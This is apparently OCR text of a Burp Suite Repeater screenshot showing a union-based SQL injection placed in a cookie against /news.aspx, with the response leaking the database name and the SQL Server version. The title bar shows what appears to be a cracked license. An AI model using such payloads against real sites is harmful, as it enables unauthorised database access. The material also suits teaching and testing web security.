 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET request to /news.aspx
Type Name Value
Cookie _d_id 4400020b0469c82ad109c2a344f34a
Cookie id union select 1,db_name(),@@version
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render ViewState
select * from news where id=-1 union select 1,db_name(),@@version
id title content
1 mydb Microsoft SQL Server
2012 - 11.0.2100.60
(X64) Feb 10 2012
19:39:15 Copyright (c)
Microsoft Corporation
Enterprise Evaluation
Edition (64-bit) on
Windows NT 6.1
(Build 7601: Service
Pack 1) (Hypervisor)